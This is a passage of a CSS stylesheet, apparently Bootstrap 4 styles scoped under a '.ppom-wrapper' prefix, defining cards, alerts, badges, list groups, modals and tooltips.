.ppom-wrapper .card-group > .ppom-wrapper .card + .ppom-wrapper .card {
margin-left: 0;
border-left: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-header {
border-top-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:last-child) .ppom-wrapper .card-footer {
border-bottom-right-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-top,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-header {
border-top-left-radius: 0;
}
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-img-bottom,
.ppom-wrapper .card-group > .ppom-wrapper .card:not(:first-child) .ppom-wrapper .card-footer {
border-bottom-left-radius: 0;
}
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
.ppom-wrapper .card-columns {
-webkit-column-count: 3;
-moz-column-count: 3;
column-count: 3;
-webkit-column-gap: 1.25rem;
-moz-column-gap: 1.25rem;
column-gap: 1.25rem;
orphans: 1;
widows: 1;
}
.ppom-wrapper .card-columns .ppom-wrapper .card {
display: inline-block;
width: 100%;
}
}
.ppom-wrapper .accordion {
overflow-anchor: none;
}
.ppom-wrapper .accordion > .ppom-wrapper .card {
overflow: hidden;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:last-of-type) {
border-bottom: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card:not(:first-of-type) {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .accordion > .ppom-wrapper .card > .ppom-wrapper .card-header {
border-radius: 0;
margin-bottom: -1px;
}
.ppom-wrapper .breadcrumb {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 0.75rem 1rem;
margin-bottom: 1rem;
list-style: none;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item {
padding-left: 0.5rem;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item::before {
float: left;
padding-right: 0.5rem;
color: #6c757d;
content: "/";
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: underline;
}
.ppom-wrapper .breadcrumb-item + .ppom-wrapper .breadcrumb-item:hover::before {
text-decoration: none;
}
.ppom-wrapper .breadcrumb-item.active {
color: #6c757d;
}
.ppom-wrapper .pagination {
display: -ms-flexbox;
display: flex;
padding-left: 0;
list-style: none;
border-radius: 0.25rem;
}
.page-link {
position: relative;
display: block;
padding: 0.5rem 0.75rem;
margin-left: -1px;
line-height: 1.25;
color: #007bff;
background-color: #fff;
border: 1px solid #dee2e6;
}
.page-link:hover {
z-index: 2;
color: #0056b3;
text-decoration: none;
background-color: #e9ecef;
border-color: #dee2e6;
}
.page-link:focus {
z-index: 3;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.page-item:first-child .page-link {
margin-left: 0;
border-top-left-radius: 0.25rem;
border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
border-top-right-radius: 0.25rem;
border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
z-index: 3;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.page-item.disabled .page-link {
color: #6c757d;
pointer-events: none;
cursor: auto;
background-color: #fff;
border-color: #dee2e6;
}
.ppom-wrapper .pagination-lg .page-link {
padding: 0.75rem 1.5rem;
font-size: 1.25rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-lg .page-item:first-child .page-link {
border-top-left-radius: 0.3rem;
border-bottom-left-radius: 0.3rem;
}
.ppom-wrapper .pagination-lg .page-item:last-child .page-link {
border-top-right-radius: 0.3rem;
border-bottom-right-radius: 0.3rem;
}
.ppom-wrapper .pagination-sm .page-link {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
}
.ppom-wrapper .pagination-sm .page-item:first-child .page-link {
border-top-left-radius: 0.2rem;
border-bottom-left-radius: 0.2rem;
}
.ppom-wrapper .pagination-sm .page-item:last-child .page-link {
border-top-right-radius: 0.2rem;
border-bottom-right-radius: 0.2rem;
}
.ppom-wrapper .badge {
display: inline-block;
padding: 0.25em 0.4em;
font-size: 75%;
font-weight: 700;
line-height: 1;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: 0.25rem;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .badge {
transition: none;
}
}
a.ppom-wrapper .badge:hover, a.ppom-wrapper .badge:focus {
text-decoration: none;
}
.ppom-wrapper .badge:empty {
display: none;
}
.btn .ppom-wrapper .badge {
position: relative;
top: -1px;
}
.ppom-wrapper .badge-pill {
padding-right: 0.6em;
padding-left: 0.6em;
border-radius: 10rem;
}
.ppom-wrapper .badge-primary {
color: #fff;
background-color: #007bff;
}
a.ppom-wrapper .badge-primary:hover, a.ppom-wrapper .badge-primary:focus {
color: #fff;
background-color: #0062cc;
}
a.ppom-wrapper .badge-primary:focus, a.ppom-wrapper .badge-primary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .badge-secondary {
color: #fff;
background-color: #6c757d;
}
a.ppom-wrapper .badge-secondary:hover, a.ppom-wrapper .badge-secondary:focus {
color: #fff;
background-color: #545b62;
}
a.ppom-wrapper .badge-secondary:focus, a.ppom-wrapper .badge-secondary.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.ppom-wrapper .badge-success {
color: #fff;
background-color: #28a745;
}
a.ppom-wrapper .badge-success:hover, a.ppom-wrapper .badge-success:focus {
color: #fff;
background-color: #1e7e34;
}
a.ppom-wrapper .badge-success:focus, a.ppom-wrapper .badge-success.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .badge-info {
color: #fff;
background-color: #17a2b8;
}
a.ppom-wrapper .badge-info:hover, a.ppom-wrapper .badge-info:focus {
color: #fff;
background-color: #117a8b;
}
a.ppom-wrapper .badge-info:focus, a.ppom-wrapper .badge-info.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .badge-warning {
color: #212529;
background-color: #ffc107;
}
a.ppom-wrapper .badge-warning:hover, a.ppom-wrapper .badge-warning:focus {
color: #212529;
background-color: #d39e00;
}
a.ppom-wrapper .badge-warning:focus, a.ppom-wrapper .badge-warning.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .badge-danger {
color: #fff;
background-color: #dc3545;
}
a.ppom-wrapper .badge-danger:hover, a.ppom-wrapper .badge-danger:focus {
color: #fff;
background-color: #bd2130;
}
a.ppom-wrapper .badge-danger:focus, a.ppom-wrapper .badge-danger.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .badge-light {
color: #212529;
background-color: #f8f9fa;
}
a.ppom-wrapper .badge-light:hover, a.ppom-wrapper .badge-light:focus {
color: #212529;
background-color: #dae0e5;
}
a.ppom-wrapper .badge-light:focus, a.ppom-wrapper .badge-light.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .badge-dark {
color: #fff;
background-color: #343a40;
}
a.ppom-wrapper .badge-dark:hover, a.ppom-wrapper .badge-dark:focus {
color: #fff;
background-color: #1d2124;
}
a.ppom-wrapper .badge-dark:focus, a.ppom-wrapper .badge-dark.focus {
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .jumbotron {
padding: 2rem 1rem;
margin-bottom: 2rem;
background-color: #e9ecef;
border-radius: 0.3rem;
}
@media (min-width: 576px) {
.ppom-wrapper .jumbotron {
padding: 4rem 2rem;
}
}
.ppom-wrapper .jumbotron-fluid {
padding-right: 0;
padding-left: 0;
border-radius: 0;
}
.ppom-wrapper .alert {
position: relative;
padding: 0.75rem 1.25rem;
margin-bottom: 1rem;
border: 1px solid transparent;
border-radius: 0.25rem;
}
.ppom-wrapper .alert-heading {
color: inherit;
}
.ppom-wrapper .alert-link {
font-weight: 700;
}
.ppom-wrapper .alert-dismissible {
padding-right: 4rem;
}
.ppom-wrapper .alert-dismissible .ppom-wrapper .close {
position: absolute;
top: 0;
right: 0;
z-index: 2;
padding: 0.75rem 1.25rem;
color: inherit;
}
.ppom-wrapper .alert-primary {
color: #004085;
background-color: #cce5ff;
border-color: #b8daff;
}
.ppom-wrapper .alert-primary hr {
border-top-color: #9fcdff;
}
.ppom-wrapper .alert-primary .ppom-wrapper .alert-link {
color: #002752;
}
.ppom-wrapper .alert-secondary {
color: #383d41;
background-color: #e2e3e5;
border-color: #d6d8db;
}
.ppom-wrapper .alert-secondary hr {
border-top-color: #c8cbcf;
}
.ppom-wrapper .alert-secondary .ppom-wrapper .alert-link {
color: #202326;
}
.ppom-wrapper .alert-success {
color: #155724;
background-color: #d4edda;
border-color: #c3e6cb;
}
.ppom-wrapper .alert-success hr {
border-top-color: #b1dfbb;
}
.ppom-wrapper .alert-success .ppom-wrapper .alert-link {
color: #0b2e13;
}
.ppom-wrapper .alert-info {
color: #0c5460;
background-color: #d1ecf1;
border-color: #bee5eb;
}
.ppom-wrapper .alert-info hr {
border-top-color: #abdde5;
}
.ppom-wrapper .alert-info .ppom-wrapper .alert-link {
color: #062c33;
}
.ppom-wrapper .alert-warning {
color: #856404;
background-color: #fff3cd;
border-color: #ffeeba;
}
.ppom-wrapper .alert-warning hr {
border-top-color: #ffe8a1;
}
.ppom-wrapper .alert-warning .ppom-wrapper .alert-link {
color: #533f03;
}
.ppom-wrapper .alert-danger {
color: #721c24;
background-color: #f8d7da;
border-color: #f5c6cb;
}
.ppom-wrapper .alert-danger hr {
border-top-color: #f1b0b7;
}
.ppom-wrapper .alert-danger .ppom-wrapper .alert-link {
color: #491217;
}
.ppom-wrapper .alert-light {
color: #818182;
background-color: #fefefe;
border-color: #fdfdfe;
}
.ppom-wrapper .alert-light hr {
border-top-color: #ececf6;
}
.ppom-wrapper .alert-light .ppom-wrapper .alert-link {
color: #686868;
}
.ppom-wrapper .alert-dark {
color: #1b1e21;
background-color: #d6d8d9;
border-color: #c6c8ca;
}
.ppom-wrapper .alert-dark hr {
border-top-color: #b9bbbe;
}
.ppom-wrapper .alert-dark .ppom-wrapper .alert-link {
color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
.ppom-wrapper .progress {
display: -ms-flexbox;
display: flex;
height: 1rem;
overflow: hidden;
line-height: 0;
font-size: 0.75rem;
background-color: #e9ecef;
border-radius: 0.25rem;
}
.ppom-wrapper .progress-bar {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
overflow: hidden;
color: #fff;
text-align: center;
white-space: nowrap;
background-color: #007bff;
transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar {
transition: none;
}
}
.ppom-wrapper .progress-bar-striped {
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-size: 1rem 1rem;
}
.ppom-wrapper .progress-bar-animated {
-webkit-animation: 1s linear infinite progress-bar-stripes;
animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .progress-bar-animated {
-webkit-animation: none;
animation: none;
}
}
.ppom-wrapper .media {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
}
.ppom-wrapper .media-body {
-ms-flex: 1;
flex: 1;
}
.ppom-wrapper .list-group {
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .list-group-item-action {
width: 100%;
color: #495057;
text-align: inherit;
}
.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-action:focus {
z-index: 1;
color: #495057;
text-decoration: none;
background-color: #f8f9fa;
}
.ppom-wrapper .list-group-item-action:active {
color: #212529;
background-color: #e9ecef;
}
.ppom-wrapper .list-group-item {
position: relative;
display: block;
padding: 0.75rem 1.25rem;
background-color: #fff;
border: 1px solid rgba(0, 0, 0, 0.125);
}
.ppom-wrapper .list-group-item:first-child {
border-top-left-radius: inherit;
border-top-right-radius: inherit;
}
.ppom-wrapper .list-group-item:last-child {
border-bottom-right-radius: inherit;
border-bottom-left-radius: inherit;
}
.ppom-wrapper .list-group-item.disabled, .ppom-wrapper .list-group-item:disabled {
color: #6c757d;
pointer-events: none;
background-color: #fff;
}
.ppom-wrapper .list-group-item.active {
z-index: 2;
color: #fff;
background-color: #007bff;
border-color: #007bff;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 0;
}
.ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-top: -1px;
border-top-width: 1px;
}
.ppom-wrapper .list-group-horizontal {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
@media (min-width: 576px) {
.ppom-wrapper .list-group-horizontal-sm {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-sm > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 768px) {
.ppom-wrapper .list-group-horizontal-md {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-md > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .list-group-horizontal-lg {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-lg > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .list-group-horizontal-xl {
-ms-flex-direction: row;
flex-direction: row;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:first-child {
border-bottom-left-radius: 0.25rem;
border-top-right-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item:last-child {
border-top-right-radius: 0.25rem;
border-bottom-left-radius: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item.active {
margin-top: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item {
border-top-width: 1px;
border-left-width: 0;
}
.ppom-wrapper .list-group-horizontal-xl > .ppom-wrapper .list-group-item + .ppom-wrapper .list-group-item.active {
margin-left: -1px;
border-left-width: 1px;
}
}
.ppom-wrapper .list-group-flush {
border-radius: 0;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item {
border-width: 0 0 1px;
}
.ppom-wrapper .list-group-flush > .ppom-wrapper .list-group-item:last-child {
border-bottom-width: 0;
}
.ppom-wrapper .list-group-item-primary {
color: #004085;
background-color: #b8daff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action:focus {
color: #004085;
background-color: #9fcdff;
}
.ppom-wrapper .list-group-item-primary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #004085;
border-color: #004085;
}
.ppom-wrapper .list-group-item-secondary {
color: #383d41;
background-color: #d6d8db;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action:focus {
color: #383d41;
background-color: #c8cbcf;
}
.ppom-wrapper .list-group-item-secondary.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #383d41;
border-color: #383d41;
}
.ppom-wrapper .list-group-item-success {
color: #155724;
background-color: #c3e6cb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action:focus {
color: #155724;
background-color: #b1dfbb;
}
.ppom-wrapper .list-group-item-success.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #155724;
border-color: #155724;
}
.ppom-wrapper .list-group-item-info {
color: #0c5460;
background-color: #bee5eb;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action:focus {
color: #0c5460;
background-color: #abdde5;
}
.ppom-wrapper .list-group-item-info.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #0c5460;
border-color: #0c5460;
}
.ppom-wrapper .list-group-item-warning {
color: #856404;
background-color: #ffeeba;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action:focus {
color: #856404;
background-color: #ffe8a1;
}
.ppom-wrapper .list-group-item-warning.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #856404;
border-color: #856404;
}
.ppom-wrapper .list-group-item-danger {
color: #721c24;
background-color: #f5c6cb;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action:focus {
color: #721c24;
background-color: #f1b0b7;
}
.ppom-wrapper .list-group-item-danger.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #721c24;
border-color: #721c24;
}
.ppom-wrapper .list-group-item-light {
color: #818182;
background-color: #fdfdfe;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action:focus {
color: #818182;
background-color: #ececf6;
}
.ppom-wrapper .list-group-item-light.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #818182;
border-color: #818182;
}
.ppom-wrapper .list-group-item-dark {
color: #1b1e21;
background-color: #c6c8ca;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:hover, .ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action:focus {
color: #1b1e21;
background-color: #b9bbbe;
}
.ppom-wrapper .list-group-item-dark.ppom-wrapper .list-group-item-action.active {
color: #fff;
background-color: #1b1e21;
border-color: #1b1e21;
}
.ppom-wrapper .close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.ppom-wrapper .close:hover {
color: #000;
text-decoration: none;
}
.ppom-wrapper .close:not(:disabled):not(.disabled):hover, .ppom-wrapper .close:not(:disabled):not(.disabled):focus {
opacity: .75;
}
button.ppom-wrapper .close {
padding: 0;
background-color: transparent;
border: 0;
}
a.ppom-wrapper .close.disabled {
pointer-events: none;
}
.ppom-wrapper .toast {
-ms-flex-preferred-size: 350px;
flex-basis: 350px;
max-width: 350px;
font-size: 0.875rem;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.1);
box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
opacity: 0;
border-radius: 0.25rem;
}
.ppom-wrapper .toast:not(:last-child) {
margin-bottom: 0.75rem;
}
.ppom-wrapper .toast.showing {
opacity: 1;
}
.ppom-wrapper .toast.show {
display: block;
opacity: 1;
}
.ppom-wrapper .toast.hide {
display: none;
}
.ppom-wrapper .toast-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.25rem 0.75rem;
color: #6c757d;
background-color: rgba(255, 255, 255, 0.85);
background-clip: padding-box;
border-bottom: 1px solid rgba(0, 0, 0, 0.05);
border-top-left-radius: calc(0.25rem - 1px);
border-top-right-radius: calc(0.25rem - 1px);
}
.ppom-wrapper .toast-body {
padding: 0.75rem;
}
.ppom-wrapper .modal-open {
overflow: hidden;
}
.ppom-wrapper .modal-open .ppom-wrapper .modal {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-wrapper .modal {
position: fixed;
top: 0;
left: 0;
z-index: 1050;
display: none;
width: 100%;
height: 100%;
overflow: hidden;
outline: 0;
}
.ppom-wrapper .modal-dialog {
position: relative;
width: auto;
margin: 0.5rem;
pointer-events: none;
}
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -50px);
transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .modal.ppom-wrapper .fade .ppom-wrapper .modal-dialog {
transition: none;
}
}
.ppom-wrapper .modal.show .ppom-wrapper .modal-dialog {
-webkit-transform: none;
transform: none;
}
.ppom-wrapper .modal.ppom-wrapper .modal-static .ppom-wrapper .modal-dialog {
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.ppom-wrapper .modal-dialog-scrollable {
display: -ms-flexbox;
display: flex;
max-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 1rem);
overflow: hidden;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-header,
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-footer {
-ms-flex-negative: 0;
flex-shrink: 0;
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-body {
overflow-y: auto;
}
.ppom-wrapper .modal-dialog-centered {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
min-height: calc(100% - 1rem);
}
.ppom-wrapper .modal-dialog-centered::before {
display: block;
height: calc(100vh - 1rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
content: "";
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-pack: center;
justify-content: center;
height: 100%;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: none;
}
.ppom-wrapper .modal-dialog-centered.ppom-wrapper .modal-dialog-scrollable::before {
content: none;
}
.ppom-wrapper .modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
width: 100%;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.ppom-wrapper .modal-backdrop {
position: fixed;
top: 0;
left: 0;
z-index: 1040;
width: 100vw;
height: 100vh;
background-color: #000;
}
.ppom-wrapper .modal-backdrop.ppom-wrapper .fade {
opacity: 0;
}
.ppom-wrapper .modal-backdrop.show {
opacity: 0.5;
}
.ppom-wrapper .modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 1rem 1rem;
border-bottom: 1px solid #dee2e6;
border-top-left-radius: calc(0.3rem - 1px);
border-top-right-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-header .ppom-wrapper .close {
padding: 1rem 1rem;
margin: -1rem -1rem -1rem auto;
}
.ppom-wrapper .modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.ppom-wrapper .modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 1rem;
}
.ppom-wrapper .modal-footer {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 0.75rem;
border-top: 1px solid #dee2e6;
border-bottom-right-radius: calc(0.3rem - 1px);
border-bottom-left-radius: calc(0.3rem - 1px);
}
.ppom-wrapper .modal-footer > * {
margin: 0.25rem;
}
.ppom-wrapper .modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.ppom-wrapper .modal-dialog {
max-width: 500px;
margin: 1.75rem auto;
}
.ppom-wrapper .modal-dialog-scrollable {
max-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-scrollable .ppom-wrapper .modal-content {
max-height: calc(100vh - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered {
min-height: calc(100% - 3.5rem);
}
.ppom-wrapper .modal-dialog-centered::before {
height: calc(100vh - 3.5rem);
height: -webkit-min-content;
height: -moz-min-content;
height: min-content;
}
.ppom-wrapper .modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.ppom-wrapper .modal-lg,
.ppom-wrapper .modal-xl {
max-width: 800px;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .modal-xl {
max-width: 1140px;
}
}
.ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.ppom-wrapper .tooltip.show {
opacity: 0.9;
}
.ppom-wrapper .tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.ppom-wrapper .tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.ppom-wrapper .bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.ppom-wrapper .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.ppom-wrapper .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.ppom-wrapper .bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
